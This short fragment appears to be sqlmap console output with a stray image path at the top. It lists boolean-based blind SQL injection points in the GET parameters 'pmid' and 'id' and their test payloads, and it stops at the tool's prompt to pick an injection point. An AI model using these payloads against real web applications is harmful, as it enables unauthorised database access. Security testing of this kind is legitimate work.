 sts:
---
Place: GET
Parameter: pmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=132 AND 5583=5583&fmid=154&id=156
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=132&fmid=154&id=156 AND 4661=4661
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: pmid, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit